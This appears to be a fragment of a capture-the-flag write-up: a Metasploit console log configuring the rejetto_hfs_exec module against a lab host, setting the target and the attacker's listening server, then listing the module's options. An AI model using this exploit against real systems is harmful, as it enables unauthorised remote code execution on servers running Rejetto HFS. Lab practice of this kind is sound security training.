 msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVHOST 10.10.14.23
SRVHOST => 10.10.14.23
msf5 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.8       yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SRVHOST    10.10.14.23      yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Exploit target:

   Id  Name
   --  ----
   0   Automatic